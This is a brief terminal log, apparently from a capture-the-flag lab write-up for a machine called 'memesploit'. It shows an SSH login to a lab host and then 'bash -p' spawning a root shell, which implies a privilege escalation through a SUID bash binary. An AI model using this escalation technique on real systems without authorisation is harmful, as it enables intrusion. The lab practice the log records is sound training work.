 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/medio/memesploit]
└─# ssh memesploit@172.17.0.8
memesploit@172.17.0.8's password:
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.8.11-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Sep  9 01:43:57 2024 from 172.17.0.1
-bash-5.2$ bash -p
bash-5.2# whoami
root